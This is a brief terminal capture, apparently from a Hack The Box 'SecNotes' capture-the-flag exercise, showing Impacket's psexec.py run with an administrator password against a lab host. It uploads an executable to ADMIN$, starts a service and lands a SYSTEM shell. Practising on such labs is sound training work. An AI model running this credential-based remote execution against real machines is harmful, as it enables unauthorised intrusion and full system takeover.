 super ../ctf/htb/secnotes psexec.py administrator:'u6!4ZwgwOM#^OBf#Nwnh'@
$ip
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.129.92.142.....
[*] Found writable share ADMIN$
[*] Uploading file XFeDmihz.exe
[*] Opening SVCManager on 10.129.92.142.....
[*] Creating service HdSe on 10.129.92.142.....
[*] Starting service HdSe.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
nt authority\system
C:\WINDOWS\system32>